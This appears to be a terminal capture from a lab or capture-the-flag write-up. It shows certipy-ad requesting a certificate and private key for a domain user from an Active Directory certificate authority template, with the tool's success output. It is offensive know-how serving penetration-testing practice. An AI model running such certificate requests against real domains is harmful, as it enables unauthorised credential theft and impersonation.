 ┌──(hubert㉿kali)-[~/Documents/hacksmarter/Kitsune]
└─$ certipy-ad req -u ranch@kitsune.local -p -target DC01.kitsune.local -ca kitsune-DC01-CA -template Kitsune-User -dns-tc
p -key-size 4096
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 25
[*] Successfully requested certificate
[*] Got certificate with UPN 'ranch@kitsune.local'
[*] Certificate object SID is 'S-1-5-21-3773590124-4237107295-2360938966-1103'
[*] Saving certificate and private key to 'ranch.pfx'
[*] Wrote certificate and private key to 'ranch.pfx'